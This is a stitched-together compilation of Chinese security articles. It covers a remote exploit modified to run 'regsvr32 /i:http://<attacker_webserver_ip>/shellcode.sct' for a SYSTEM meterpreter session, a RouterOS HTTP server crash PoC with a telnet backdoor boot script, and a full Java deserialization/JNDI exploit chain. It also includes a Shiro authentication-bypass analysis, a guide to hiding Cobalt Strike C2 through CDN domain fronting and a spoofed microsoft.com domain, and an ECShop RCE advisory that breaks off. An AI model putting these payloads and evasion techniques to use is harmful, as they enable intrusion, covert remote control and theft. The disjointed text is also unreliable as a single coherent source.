首先我们需要生成待使用的shellcode,这里我会使用我个人非常喜欢的一个办法,这个办法在规避安全控制方面有许多优点。
如果用一句话来概括这个方法,那就是将shellcode嵌入到一个.SCT文件中,漏洞利用程序会将该文件下载到目标主机中加以执行,最终给我们返回梦寐以求的meterpreter会话。
**4.1 使用PS1ENCODE创建.SCT文件**
Ps1encode这个工具非常有用,能够以多种格式生成基于PowerShell的metasploit载荷(payload)并对载荷进行编码。
可以从Github上下载这个工具。
我们可以使用如下命令,生成所需的载荷:
ruby ps1encode.rb --PAYLOAD windows/meterpreter/reverse_tcp --LHOST=<ATTACKER_IP> --LPORT=4444 -t sct
生成的.SCT文件必须存放在攻击者主机上搭建的Web服务器中,或者存放在目标主机能够访问的任何一台主机中。这也是我们在执行之前的命令时,程序要求我们填写存放.sct文件的URL地址的原因。如果我们将攻击者主机作为Web服务器来使用,我们只需要填入“http://<ATTACK_IP>”即可。
**4.2 下载shellcode.sct**
现在我们已经在Ps1Encode的当前目录中生成了一个index.sct文件,为了让漏洞利用工具将该文件下载到目标主机中,我们需要将其移动到Web服务器目录中,分配适当的权限。
如上图所示,执行完这些命令后,我们会得到一个shellcode,以待后续使用。
**五、修改利用工具的行为**
****
使用文本编辑器打开漏洞利用程序,跳转到463行,我们可以看到如下语句:
这些函数就是漏洞利用程序用来在目标主机上创建“pwned.txt”时使用的函数,比这些语句更有意思的是,我们可以在469行看到一个
**service_exec()** 函数,这个函数目前处于注释状态。
从这行代码我们可知,该函数会执行一个“copy”命令,生成“pwned.txt”文件的一个副本。如果不删掉“#”注释符,这行语句就不会被执行。取消注释,再次运行漏洞利用程序,我们可以在“C:”盘中发现两个文本文件:pwned.txt以及pwned_exec.txt。
因此,我们可以修改copy命令,将其替换为我们想要执行的任何语句。
既然已知如何修改漏洞利用程序,改变程序执行动作,那么我们可以使用如下语句,替换service_exec()函数原来执行的copy命令:
regsvr32 /s /n /u /i:http://<attacker_webserver_ip>/shellcode.sct scrobj.dll
修改后的利用程序如下所示:
**六、获取Meterpreter会话**
****
最后,在执行exploit.py之前,我们需要配置metasploit的 **exploit/multi/handler**
监听端,以便接收meterpreter会话。
修改后的漏洞利用程序的执行情况如下图所示:
几秒钟之后,我们就能获取目标主机上的具备SYSTEM权限的meterpreter会话。
**七、总结**
****
没有多余的总结,赶紧给自己的系统打上补丁吧!
|
社区文章
|
### 前言
本文分析 `Vault 7` 中泄露的 `RouterOs` 漏洞。漏洞影响 `6.38.5` 以下的版本。
What's new in 6.38.5 (2017-Mar-09 11:32):
!) www - fixed http server vulnerability;
文中涉及的文件:
链接: <https://pan.baidu.com/s/1i5oznSh> 密码: 9r43
### 正文
**补丁对比 &&漏洞分析**
首先我们先来看看漏洞的原理,漏洞位于 `www` 文件。
我们需要拿到 `www` 文件, 直接用 `binwalk` 提取出 `router os` 镜像文件的所有内容。
binwalk -Me mikrotik-6.38.4.iso
然后在提取出的文件中搜索即可。
同样的方法提取出 `mikrotik-6.38.5.iso` 中的 `www` 文件。
然后使用 `diaphora` 插件 对 这两个文件进行补丁比对 (因为 `6.38.5` 正好修复了漏洞)
首先打开 `www_6384` (6.38.4版本的文件), 然后使用 `diaphora` 导出 `sqlite` 数据库, `diaphora`
使用这个数据库文件进行 `diff` 操作。
然后打开 `www_6385` (6.38.5版本的文件),使用 `diaphora` 进行 `diff`
找到相似度比较低的函数
选中要查看差异的 条目 ,然后右键
可以选择查看 `diff` 的选项,使用 `diff pseudo-code` 就可以对 `伪c` 代码 `diff`
对比 `diff` 可以发现, 修复漏洞后的程序 没有了 `alloca`, 而是直接使用 `string::string` 构造了 字符串。
下面直接分析 `www_6384` .
获取 `content-length` 的值之后,就传给了 `alloca` 分配内存。
这里和前文不同的是,这里 `alloca`的参数是 无符号数。
所以我们能修改的是栈顶以上的数据,触发崩溃的poc.
**poc**
from pwn import *
def makeHeader(num):
return "POST /jsproxy HTTP/1.1\r\nContent-Length: " + str(num) + "\r\n\r\n"
s1 = remote("192.168.2.124", 80)
s1.send(makeHeader(-1) + "A" * 1000)
注:ip 按实际情况设置
**调试环境搭建 &&Poc测试**
首先我们得先安装 `routeros`, 使用 `vmware` 加载 `iso`
注: `routeros` 是 32 位的, 硬盘类型要为 `ide` 否则会找不到驱动。
然后开启虚拟机,就会进入
按 `a`选择所有 ,然后按 `i` 进行安装,然后一直输入 `y` 确定即可。
安装完成后,重启,就会进入 登录界面了,使用 `admin` 和空密码登录即可。
然后输入 `setup` ,接着输入 `a`, 按照提示配置好 `ip` 地址。
然后就可以使用 `ssh` 登录了。
`Router Os` 对 `linux` 做了大量的裁剪,所以我们需要给系统增加一些文件方便进行调试,`busybox` 和 `gdbserver`
(文件在百度云内)。
要增加文件需要使用一个 `live-cd` 版的 `linux` 挂载 `router os` 的磁盘分区,增加文件。这里使用了 `ubuntu`.
关闭虚拟机,设置光盘镜像,然后修改引导为 光盘即可进入 `live-cd`。
选择 `try ubuntu`, 进入系统后,挂载 `/dev/sda1` 和 `/dev/sda2`
把 `busybox` 和 `gdbserver` 放到 `bin` 目录(不是在`/dev/sda1` 就是在 `/dev/sda2` )下,然后在
`etc` 目录下新建 `rc.d/run.d/S99own`, 内容为
#!/bin/bash
mkdir /ram/mybin
/flash/bin/busybox-i686 --install -s /ram/mybin
export PATH=/ram/mybin:$PATH
telnetd -p 23000 -l bash
`umount` 然后去掉光盘, 重新启动,应该就可以 `telnet 192.168.2.124 23000` 连接了。
此时使用
`gdbserver.i686 192.168.2.124:5050 --attach $(pidof www)`
如图
然后 gdb 连上去。
target remote 192.168.2.124:5050
-
运行`poc`,程序崩溃。
参考:
<https://github.com/BigNerd95/Chimay-Red/>
|
社区文章
|
[TOC]
### 0x00 题目分析
本题考查Gadget链的挖掘。题目中给的lib库中存在CommonsBeanutils这条链,根据ysoserial中的代码可知这条链的几个关键节点如下:
PriorityQueue.readObject() -> BeanComparator.compare() -> TemplatesImpl.getOutputProperties() -> rce
然而本题的jdk版本是1.4,不存在`PriorityQueue`和`TemplatesImpl`类。也就是说这条链的反序列化入口和执行rce的点都没了。年轻的我看到这里以为可能不是这条链,就略过了。然而这正是这道题的考点。
### 0x01 解题
既然考的就是这个点,那么首先要确定缺哪些东西。除去刚刚说的少的入口和出口,留给我们的就只剩下:`BeanComparator.compare() ->
执行getter`这条链。
链的入口需要执行`compare()`,最后rce的地方则需要在一个`getter`里。
### 0x02 入口
这里就直接讲解作者给出的链了。
HashMap.readObject() -> HashMap.putForCreate() -> AbstractMap.equals() -> TreeMap.get() -> TreeMap.getEntry() -> BeanComparator.compare()
本质上是当HashMap进行反序列化时,每反序列化一对k-v,都会把这对k-v与之前的k-v的key进行对比。详见下面代码
private void putForCreate(K var1, V var2) {
int var3 = var1 == null ? 0 : hash(var1.hashCode());//计算hashcode
int var4 = indexFor(var3, this.table.length);//根据hashcode计算key在this.table中的索引数
for(HashMap.Entry var5 = this.table[var4]; var5 != null; var5 = var5.next) {
Object var6;
if (var5.hash == var3 && ((var6 = var5.key) == var1 || var1 != null && var1.equals(var6))) {//如果当前的hash与之前key的hash相同,则判断这两个key是否相等,即调用当前key对象的equals()方法来判断。在本gadget中,var1就是AbstractMap对象,但由于这是抽象类,因此使用子类来代替,刚好TreeMap正是其子类。
var5.value = var2;//如果相等,则更新之前key对应的value
return;
}
}
...
}
后面就不再说了
### 0x03 出口:RCE
这是本题最精彩的地方,作者(膜拜voidfyoo师傅)直接给出了他发现的一条新的用于进行JNDI注入的getter gadget。
这个类就是`com.sun.jndi.ldap.LdapAttribute`,其`getAttributeDefinition()`方法存在ldap-jndi注入,可以进行rce。
public DirContext getAttributeDefinition() throws NamingException {
DirContext var1 = this.getBaseCtx().getSchema(this.rdn);
return (DirContext)var1.lookup("AttributeDefinition/" + this.getID());
}
刚看到这条链我以为是在`var1.lookup(xx)【var1是LdapSchemaCtx对象】`时造成的JNDI注入,然而我在构造时发现无法进行注入,跟踪之后发现这里只能从已经bind的对象中查询,因此无法利用。
实际上的调用点是在
c_lookup:982, LdapCtx (com.sun.jndi.ldap)
c_resolveIntermediate_nns:152, ComponentContext (com.sun.jndi.toolkit.ctx)
c_resolveIntermediate_nns:342, AtomicContext (com.sun.jndi.toolkit.ctx)
p_resolveIntermediate:381, ComponentContext (com.sun.jndi.toolkit.ctx)
p_getSchema:408, ComponentDirContext (com.sun.jndi.toolkit.ctx)
getSchema:388, PartialCompositeDirContext (com.sun.jndi.toolkit.ctx)
getSchema:189, InitialDirContext (javax.naming.directory)
getAttributeDefinition:191, LdapAttribute (com.sun.jndi.ldap)
至于作者是如何发现这么深的点的,还要从LDAP-JNDI注入的最底层开始说起。
### 0x04 LDAP-JNDI注入 root cause
回顾一下JNDI注入,写一个LDAP-JNDI注入来调试,
new InitialContext().lookup("ldap://ip/exp");
调试之后,到最终的`decodeObject()`解析Reference对象之前(rce)的调用栈如下:
c_lookup:1032, LdapCtx (com.sun.jndi.ldap)
p_lookup:526, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:159, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:185, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:77, ldapURLContext (com.sun.jndi.url.ldap)
lookup:392, InitialContext (javax.naming)
因此,实际上除了`InitialContext.lookup()`会造成LDAP-JNDI注入,以下的方法也可以用。
LdapCtx.c_lookup()
ComponentContext.p_lookup()
PartialCompositeContext.lookup()
GenericURLContext.lookup()
ldapURLContext.lookup()
InitialContext.lookup()
本题正是使用了`LdapCtx.c_lookup()`。
### 0x05 构造exp
已经知道了链的逻辑,然而在实际构造exp时还是有不少小坑点的,比如一开始我在构造最外层的HashMap对象时测试代码是这样写的:
TreeMap tm1 = new TreeMap();
TreeMap tm2 = new TreeMap();
tm1.put("111", "AAA");
tm2.put("111", "AAA");
HashMap hm = new HashMap();
hm.put(tm1, "111");
hm.put(tm2, "222");
然而这样构造最终的HashMap对象中实际上只有一个k-v对。因为在put时tm1.equals(tm2)是成立的,因此HashMap认为这是相同的对象,从而对这个key的value进行了更新。其实这里只要把两个TreeMap的key换成LdapAttribute对象实例就好了,而我当时以为只能通过反射来构造,便走了好长的一段弯路。
下面给出我最终构造出的exp
import org.apache.commons.beanutils.BeanComparator;
import javax.naming.CompositeName;
import javax.naming.directory.BasicAttribute;
import javax.naming.directory.DirContext;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.lang.reflect.Modifier;
import java.util.HashMap;
import java.util.Map;
import java.util.TreeMap;
public class POC1 {
public static void main(String[] args) {
try{
BasicAttribute la = getGadgetObj();//获取LdapAttribute对象
BeanComparator bc = new BeanComparator("attributeDefinition");
HashMap hm = new HashMap();
TreeMap tm1 = new TreeMap(bc);//用于调用get()
TreeMap tm2 = new TreeMap(bc);//用于调用equals()
tm1.put("aaa", "AAA");
tm2.put(la, "BBB");//key处放LdapAttribute对象
hm.put(tm1, "111");
hm.put(tm2, "222");
//弯路,构造HashMap
Field fi = hm.getClass().getDeclaredField("table");
fi.setAccessible(true);
Map.Entry[] hmentry = (Map.Entry[]) fi.get(hm);
int tablelength = hmentry.length;
tm1.hashCode();
Method hash_mt = hm.getClass().getDeclaredMethod("hash", new Class[]{Object.class});
hash_mt.setAccessible(true);
Object indexfor_arg1 = hash_mt.invoke(hm, new Object[]{(Object)(new Integer(tm1.hashCode()))});//获取tm1的hashcode
Method indexfor_mt = hm.getClass().getDeclaredMethod("indexFor", new Class[]{int.class, int.class});
indexfor_mt.setAccessible(true);
int final_index = Integer.parseInt(indexfor_mt.invoke(hm, new Object[]{new Integer(indexfor_arg1.toString()), new Integer(tablelength)}).toString());
Map.Entry me = ((Map.Entry[])hmentry)[final_index];//这是key为tm1的entry
// System.out.println(me);
Class entryclazz = Class.forName("java.util.HashMap$Entry");
Field key_fi = entryclazz.getDeclaredField("key");
key_fi.setAccessible(true);
Field modifierField = Field.class.getDeclaredField("modifiers");
modifierField.setAccessible(true);
modifierField.setInt(key_fi, key_fi.getModifiers() & ~Modifier.FINAL);//去掉final属性
key_fi.set(me, tm2.clone());//将HashMap中的key替换成tm2,使两个相同
//弯路结束
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(hm);
System.out.println("trying...");
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
HashMap hmhm = (HashMap)ois.readObject();
System.out.println("end...");
}catch (Exception e){
e.printStackTrace();
}
}
public static BasicAttribute getGadgetObj(){
try{
Class clazz = Class.forName("com.sun.jndi.ldap.LdapAttribute");
Constructor clazz_cons = clazz.getDeclaredConstructor(new Class[]{String.class});
clazz_cons.setAccessible(true);
BasicAttribute la = (BasicAttribute)clazz_cons.newInstance(new Object[]{"exp"});
Field bcu_fi = clazz.getDeclaredField("baseCtxURL");
bcu_fi.setAccessible(true);
bcu_fi.set(la, "ldap://yourip");
//不要调用getBaseCtx,否则序列化的时候,baseCtx属性会由于无法类型转换cast导致出错
// Method gbc_mt = clazz.getDeclaredMethod("getBaseCtx", new Class[]{});
// gbc_mt.setAccessible(true);
// DirContext dc_1 = (DirContext)gbc_mt.invoke(la, new Object[]{});
CompositeName cn = new CompositeName();
cn.add("a");
cn.add("b");
Field rdn_fi = clazz.getDeclaredField("rdn");
rdn_fi.setAccessible(true);
rdn_fi.set(la, cn);
return la;
}catch (Exception e){
e.printStackTrace();
}
return null;
}
}
**技术垃圾,如有错误大佬轻喷**
|
社区文章
|
**作者:Spoock
博客:<https://blog.spoock.com/2020/05/09/cve-2020-1957/>**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
### 环境搭建
根据 [Spring Boot 整合 Shiro
,两种方式全总结!](https://segmentfault.com/a/1190000019440231)。我配置的权限如下所示:
@Bean
ShiroFilterFactoryBean shiroFilterFactoryBean() {
ShiroFilterFactoryBean bean = new ShiroFilterFactoryBean();
bean.setSecurityManager(securityManager());
bean.setLoginUrl("/login");
bean.setSuccessUrl("/index");
bean.setUnauthorizedUrl("/unauthorizedurl");
Map<String, String> map = new LinkedHashMap<>();
map.put("/admin/**", "authc");
bean.setFilterChainDefinitionMap(map);
return bean;
}
........
@RequestMapping("/admin/index")
public String test() {
return "This is admin index page";
}
会对admin所有的页面都会进行权限校验。测试结果如下:
**访问index**
**访问admin/index**
### 漏洞分析
#### 绕过演示
在shiro的1.5.1及其之前的版本都可以完美地绕过权限检验,如下所示;
#### 绕过原理分析
我们需要分析我们请求的URL在整个项目的传入传递过程。在使用了shiro的项目中,是我们请求的URL(URL1),进过shiro权限检验(URL2),
最后到springboot项目找到路由来处理(URL3)
漏洞的出现就在URL1,URL2和URL3
有可能不是同一个URL,这就导致我们能绕过shiro的校验,直接访问后端需要首选的URL。本例中的漏洞就是因为这个原因产生的。
以 `http://localhost:8080/xxxx/..;/admin/index` 为例,一步步分析整个流程中的请求过程。
protected String getPathWithinApplication(ServletRequest request) {
return WebUtils.getPathWithinApplication(WebUtils.toHttp(request));
}
public static String getPathWithinApplication(HttpServletRequest request) {
String contextPath = getContextPath(request);
String requestUri = getRequestUri(request);
if (StringUtils.startsWithIgnoreCase(requestUri, contextPath)) {
// Normal case: URI contains context path.
String path = requestUri.substring(contextPath.length());
return (StringUtils.hasText(path) ? path : "/");
} else {
// Special case: rather unusual.
return requestUri;
}
}
public static String getRequestUri(HttpServletRequest request) {
String uri = (String) request.getAttribute(INCLUDE_REQUEST_URI_ATTRIBUTE);
if (uri == null) {
uri = request.getRequestURI();
}
return normalize(decodeAndCleanUriString(request, uri));
}
此时的URL还是我们传入的原始URL: `/xxxx/..;/admin/index`
接着,程序会进入到decodeAndCleanUriString(), 得到:
private static String decodeAndCleanUriString(HttpServletRequest request, String uri) {
uri = decodeRequestString(request, uri);
int semicolonIndex = uri.indexOf(';');
return (semicolonIndex != -1 ? uri.substring(0, semicolonIndex) : uri);
}
decodeAndCleanUriString 以 `;`截断后面的请求,所以此时返回的就是 `/xxxx/..`.然后程序调用normalize()
对decodeAndCleanUriString()处理得到的路径进行标准化处理. 标准话的处理包括:
* 替换反斜线
* 替换 `//` 为 `/`
* 替换 `/./` 为 `/`
* 替换 `/../` 为 `/`
都是一些很常见的标准化方法.
private static String normalize(String path, boolean replaceBackSlash) {
if (path == null)
return null;
// Create a place for the normalized path
String normalized = path;
if (replaceBackSlash && normalized.indexOf('\\') >= 0)
normalized = normalized.replace('\\', '/');
if (normalized.equals("/."))
return "/";
// Add a leading "/" if necessary
if (!normalized.startsWith("/"))
normalized = "/" + normalized;
// Resolve occurrences of "//" in the normalized path
while (true) {
int index = normalized.indexOf("//");
if (index < 0)
break;
normalized = normalized.substring(0, index) +
normalized.substring(index + 1);
}
// Resolve occurrences of "/./" in the normalized path
while (true) {
int index = normalized.indexOf("/./");
if (index < 0)
break;
normalized = normalized.substring(0, index) +
normalized.substring(index + 2);
}
// Resolve occurrences of "/../" in the normalized path
while (true) {
int index = normalized.indexOf("/../");
if (index < 0)
break;
if (index == 0)
return (null); // Trying to go outside our context
int index2 = normalized.lastIndexOf('/', index - 1);
normalized = normalized.substring(0, index2) +
normalized.substring(index + 3);
}
// Return the normalized path that we have completed
return (normalized);
}
经过getPathWithinApplication()函数的处理,最终shiro 需要校验的URL 就是 `/xxxx/..`. 最终会进入到
org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver 中的
getChain()方法会URL校验. 关键的校验方法如下:
由于 `/xxxx/..` 并不会匹配到 `/admin/**`, 所以shiro权限校验就会通过.
最终我们的原始请求 `/xxxx/..;/admin/index` 就会进入到 springboot中.
springboot对于每一个进入的request请求也会有自己的处理方式,找到自己所对应的mapping.
具体的匹配方式是在:`org.springframework.web.util.UrlPathHelper 中的
getPathWithinServletMapping()`
getPathWithinServletMapping() 在一般情况下返回的就是 servletPath, 所以本例中返回的就是
/admin/index.最终到了/admin/index 对应的requestMapping, 如此就成功地访问了后台请求.
最后,我们来数理一下整个请求过程:
1. 客户端请求URL: `/xxxx/..;/admin/index`
2. shrio 内部处理得到校验URL为 `/xxxx/..,`校验通过
3. springboot 处理 `/xxxx/..;/admin/index` , 最终请求 `/admin/index`, 成功访问了后台请求.
### commmit分析
对应与修复的commit是: [Add tests for
WebUtils](https://github.com/apache/shiro/commit/3708d7907016bf2fa12691dff6ff0def1249b8ce)
其中关键的修复代码如下;
对比与1.5.1的版本获取request.getRequestURI(), 在此基础上,对其进行标准化,分析, 由于
getRequestURI是直接返回请求URL,导致了可以被绕过.
在1.5.2的版本中是由`contextPath()+ servletPath()+ pathinfo()`组合而成. 以
`/xxxx/..;/admin/index`为例, ,修正后的URL是:
经过修改后.shiro处理的URL就是 `/admin/index`, 发现需要进行权限校验,因此不就会放行.
### 其他
偶然发现 这样也可以绕过shiro的权限校验, 但是这种情况和上面的情况是不一样的.
上面的情况是shiro校验的URL和最终进入到springboot中需要处理的URL是不一样的.
增加一个路由
@RequestMapping("/admin")
public String test2() {
return "This is the default admi controller";
}
在这种情况下,可以访问到`/admin`这样的路由. 但仅此而已, 并不访问访问更多/admin下方更多的路由. 接下来分析这种原因.按照前面的一贯分析,
我们同样可以知道 在 `org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver()
中的getChain()`是可以通过检验的. 因为 `/admin.index` 不属于`/admin/**`
在springboot中需要通过request找到对应的handler进行处理. springboot是在
`org.springframework.web.servlet.handler.AbstractHandlerMethodMapping`
这个函数中,通过 lookupPath找到对应的handler.
通过上述的截图也可以看出, springboot获取的也是 /admin.index 这个URL. 但是可以成功地找到handler来处理.所以本质上 这个
`/admin.index`路由可以绕过 shiro 是springboot内部通过URL找到handler的一个机制.与shiro并没有关系.
我们进行一个简单的测试:
@RequestMapping("/index")
public String index() {
return "This is homepage";
}
完全没有使用shiro, 大家也可以测试下.所以这个问题其实在shiro 1.5.2 上面也同样是可以的.
上面的测试只是一种最简单的情况, 只有shiro配置了一个全局的权限校验, 就有可能存在绕过的问题,
如果程序进一步在URL上面配置了权限校验,即使绕过了ShiroFilterChainDefinition, 但是还是无法绕过注解上面的防御.如下所示:
@Bean
public ShiroFilterChainDefinition shiroFilterChainDefinition() {
DefaultShiroFilterChainDefinition chain = new DefaultShiroFilterChainDefinition();
//哪些请求可以匿名访问
chain.addPathDefinition("/user/login", "anon");
chain.addPathDefinition("/page/401", "anon");
chain.addPathDefinition("/page/403", "anon");
chain.addPathDefinition("/t5/hello", "anon");
chain.addPathDefinition("/t5/guest", "anon");
//除了以上的请求外,其它请求都需要登录
chain.addPathDefinition("/**", "authc");
return chain;
}
@RestController
@RequestMapping("/t5")
public class Test5Controller {
@RequiresUser
@GetMapping("/user")
public String user() {
return "@RequiresUser";
}
}
### 总结
讲到这里,差不多有关这个漏洞的所有问题都说完了.其实本文章还涉及到一些其他的知识.比如:
1. requesturi 和 servlet的区别
2. springmvc的请求处理流程
这些都可以写一篇文章来进行说明了.整体来说,这个漏的利用方式还是很简单的,我测试了目前大部分使用shiro的应用基本上都存在绕过的问题,
但是这个漏洞能够找成多大的危害呢?
就目前看来危害还是有限的,因为即使绕过了shiro的权限校验,但是一般情况下这些接口/请求都需要对应用户的权限,所以绕过了shiro登录到后台系统只是以一种没有用户身份的方式登录到后台系统,
后台校验此时获取当前用户信息,发现为空.此时整体系统就会出错,或者重新跳转到登录页面,重新登录.这里就不作说明了
* * *
|
社区文章
|
#### 简述
在开始之前,简单说下为什么混了一篇这样的文章。这几天又有个Cobalt
strike的特征被找了出来,在不久之前也有类似的,其实这样的特征CS有不少,而本文就是记录我是如何利用简单的技术规避这些溯源风险的过程。我简单的认为C2的做好被动式(比如受控端与C2的交互泄露的地址等)以及主动式(比如这类主动式扫描C2特征指纹等)的信息隐藏。
可以理解本文就是专门记录我是如何不修改cobalt strike的class文件,做到隐藏其所有特征的流水账。
#### agent交互信息隐藏
关于这个点,已经有无数大牛用无数思路写了无数的文章了。
包括但不仅限于:
这里我使用一个成本最低、搭建周期最短的方法--`Domain Fronting`。
关于其原理在Google上搜就会发现有很多博客介绍过,我简单赘述一下其原理。
相信不少朋友在做渗透测试的时候已经发现了,有时候修改HTTP包内的Host头字段,会将HTTP包发送给Host指向的那个域名。这就是因为这两个网站域名都是使用了同一家的CDN,而CDN就是通过判断Host头进行流量转发的。
很多CDN都存在这个特性,这里使用某云CDN进行测试,我找到了两个都是使用其的网站:
对yt.cmgou.cn进行请求,返回的报文的状态码为302。
接着,对i4.cctcdn.com请求,返回状态码为403。
接着我们对`yt.cmgou.cn`进行请求,并将Host头修改为`i4.cctcdn.com`:
很明显,请求指向了`i4.cctcdn.com`。
其实请求的对象只要是某云CDN就行,在实战中,最好别特别指定一个奇怪的域名,不然会发起一次DNS请求,虽然不会暴露teamserver信息,但会败露行踪。这里可以直接向cdn的ip请求,效果是一样的。
或者我们也可以直接借用某云的高信誉域名,选择域名中带有其特征的使用。
另外,某云CDN还存在一个特性。当源站IP为某云服务器的时候,跳过对加速域名的校验。这个地方我们就可以做些坏坏的事情了,比如伪造一个高信誉度的域名,这里我申请了一个域名`test.microsoft.com`。对了,这个是[Vincent
Yiu](https://twitter.com/vysecurity)的发现,非常感谢他分享出来了:
这样以来,我们就在某云CDN中拥有了一个微软的域名。
拥有了域名后,我就要来配置Cobalt
Strike了,前文说过了,我们得指定Host使得CDN把请求转发到我们的服务器,而CS正好就支持这一个需求。配置C2
profile,我这里直接使用并修改了[harmj0y](https://twitter.com/harmj0y)在github上的项目[Malleable-C2-Profiles](https://github.com/rsmudge/Malleable-C2-Profiles)中的amazon.profile:
Download Link: <https://pastebin.com/YyNF96ib>
#
# Amazon browsing traffic profile
#
# Author: @harmj0y
#
set sleeptime "5000";
set jitter "50";
set maxdns "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
# what else would we spawn to?
set spawnto_x86 "%windir%\\syswow64\\notepad.exe";
set spawnto_x64 "%windir%\\sysnative\\notepad.exe";
http-get {
set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
client {
header "Accept" "*/*";
header "Host" "test.microsoft.com";
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/N4215/adj/MS.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "test.microsoft.com";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}
parameter "s" "3717";
output {
base64;
print;
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THK9YEZJCKPGY5T42OZT";
header "x-amz-id-2" "a21JZ1xrNDNtdGRsa219bGV3YW85amZuZW9zdG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "x-ua-compatible" "IE=edge";
output {
print;
}
}
}
这里讲Host修改成我们申请到的域名就行了,随后启动指定了Profile配置的teamserver。
添加一个Listener,Host使用CDN的地址,端口填写之前申请域名时选择的(80或者443):
测试是否指向了我们的服务器,可以看到,没毛病
接下来就该生成木马了,这个地方就存在一个巨坑了。CS缺省的payload generater进行第一次请求的时候并不会遵守C2
Profile中的设置,而是直接向Listener的host进行一次路径为四位随机字母的请求,从而判断服务是否可用,如果返回的并不是其期望的内容,则会直接异常...
如果是这样的话,我们得自己写一个generater,工作量其实不小Orz,但是这一切,[Vincent
Yiu](https://twitter.com/vysecurity)又给做好了...再次感谢这位大牛。在他写的一个项目中[CACTUSTORCH](https://github.com/mdsecactivebreach/CACTUSTORCH)已经实现了这个需求,这个项目原意是生成脚本类的agent。其中他也重写了agent,而在这个agent中,并不会像cs这样进行一次存活确认,而是直接连接。
我直接选择Listener生成HTA类型的agent:
成功开启一个beacon连接:
这样,隐藏C2服务的目的就已经达到了。
#### HTTP Listener交互信息隐藏
再说回文章主题,本文是因为CS的服务端的特征太多而有感催发的。
原本是想着直接修改Class文件的,但是觉得太麻烦了,之后说不定又会出现类似的特征,我比较懒,想一步到位。
随后构思了一个方法,基于流量转发隐藏服务端,也就是利用Apache的mod_rewrite模块或者Nginx的反向代理通过判断特定特征然后将URL重写,通过特征判定的就指向服务端,反之跳转至其他网站,比如上文的test域名。
不过这个思路,在国外也已经玩烂了...有现成的脚本生成web容器配置信息,这里我使用[cs2modrewrite](https://github.com/threatexpress/cs2modrewrite)。
这里记得将C2SERVER设置为本地的端口,后面会解释为什么
将生成出来的内容放入web目录的.htaccess文件中。值得一提的是Apache默认没mod_rewrite模块的,自己开启一下。
随后设置一下iptable,进制端口65534的入口流量,这样除了服务器自身之外都无法访问teamserver的HTTP服务了。
登录teamserver,并添加http
Listener,端口为之前设置的65534,host为cdn的host(其实应该可以随便写了)。随后再生成一个监听80端口的Listener,这里默认是不允许添加多个同类Listener的,但是通过我以前写的文章中的思路,可以patch掉这种限制(我首发的!骄傲!)。但是我懒,不想重编译打包一次了,简单阅读了cs源码后发现,这里限制的只是从UI中创建监听器,而其脚本中调用方法是不受影响的,遂编写一个简单的脚本:
# create an HTTP Beacon listener
listener_create("CDN-Relay", "windows/beacon_http/reverse_http",
"116.211.153.234", 80,
"116.211.153.234");
当加载脚本时,就会自动添加一个http
Listener了,但是不出意外的话是会有一个报错的。类似下图,就是告诉你端口被apache用了,但是这里不用管它,它只是用来生成agent的,我其实是准备自己写一个generater的,但是发现在这一块儿,cs封装的特别好...没有提供我们能控制传参的generater,只能通过已创建的Listener生成agent,贼烦!
使用CACTUSTORCH,选择80端口的http Listener生成agent。
#### 结语
经过简单的设置,就已经杜绝了再被抓到应用层上的特征啦~并且也将C2置于层层保护之后。专业术语不是很懂,通篇都是大白话,请各位师傅多多谅解Orz。另外本文中无任何攻击行为,如有任何不当之处,烦请与我联系:system[at]lz1y.cn
#### 参考
[https://www.youtube.com/watch?v=01XwImjQYZs&t=332s](https://www.youtube.com/watch?v=01XwImjQYZs&t=332s)
<https://bluescreenofjeff.com/2016-06-28-cobalt-strike-http-c2-redirectors-with-apache-mod_rewrite/>
|
社区文章
|
# 预警
2018年9月1日,阿里云态势感知发布预警,近日利用ECShop全系列版本的远程代码执行漏洞进行批量化攻击量呈上升趋势,该漏洞可直接导致网站服务器沦陷,黑客可通过WEB攻击直接获得服务器权限,利用简单且危害较大。因此,阿里云安全专家提醒ECShop系统用户及时进行修复。
早在1个月前阿里云态势感知就捕获到利用ECShop远程代码执行漏洞进行攻击的真实案例,由于当时该漏洞被利用进行攻击的量不大,阿里云安全团队在做好防御此类漏洞大规模利用攻击的同时,也持续监控该漏洞的利用趋势。
本文对此漏洞的原理,漏洞攻击利用实例以及影响做了全面分析。在官方补丁没放出之前,建议受影响用户可参考文中的修复建议,及时进行修复。使用阿里云WAF的客户无需升级补丁即可防御该漏洞。
# 漏洞原理
该漏洞产生的根本原因在于ECShop系统的user.php文件中,display函数的模板变量可控,导致注入,配合注入可达到远程代码执行的效果。使得攻击者无需登录等操作,直接可以获得服务器的权限。
首先从user.php文件入手,代码中可以看到,系统读取HTTP_REFERER传递过来的
内容赋值给$back_act变量。
